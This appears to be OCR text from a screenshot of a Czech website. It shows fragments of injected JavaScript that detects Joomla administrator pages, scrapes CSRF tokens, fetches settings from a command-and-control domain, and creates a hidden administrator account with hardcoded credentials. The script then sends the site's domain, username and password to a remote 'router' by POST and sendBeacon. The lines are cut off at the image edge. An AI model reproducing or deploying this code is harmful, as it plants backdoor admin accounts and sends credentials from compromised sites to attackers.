
217100
kontakt@inglesina.cz
'USE STRICT';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JO
ARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO
URL = '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOU
) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([
"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++
LL;}FUNCTION ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = HTML.SLIC
EW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&& 
|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 
MIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RE
LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DAT
;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EM
UP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BAS
v naprostém pohodlí
MLA_BASE).REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER
,DOMAIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAI
(FIELDS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CO
WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {
BEACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-U